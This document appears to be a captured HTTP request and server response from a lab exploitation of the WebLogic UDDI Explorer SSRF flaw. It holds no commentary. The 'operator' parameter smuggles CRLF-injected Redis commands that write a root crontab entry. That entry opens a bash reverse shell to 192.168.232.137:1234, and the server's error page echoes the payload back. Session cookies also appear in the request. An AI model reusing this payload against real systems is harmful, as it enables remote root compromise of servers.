 GET
/uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.19.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20
*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.232.137%2F1234%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20
%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSear
chfor=&selfor=Business+location&btnSubmit=Search HTTP/1.1
Host: 192.168.232.137:7001
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
ADMINCONSOLESESSION=6L9hZ1GCsBrQWk49rcJ5K1zxygCPpysB4FrD8xk27XV5OKzBh2rT!657144266;
JSESSIONID=Q92gZ1fYpmLHP5yCxg4TpdjKCTTHhKTTZS1XKXTNDNf40R80H5J0!-1544297006
Connection: close
Upgrade-Insecure-Requests: 1
<option value="ISO 3166 Geographic Taxonomy" >ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url:
http://172.19.0.2:6379/test
set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp; /dev/tcp/192.168.232.137/1234 0&gt;&amp;1\n\n\n\n&quot;
config set dir /etc/
config set dbfilename crontab
save
aaa which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">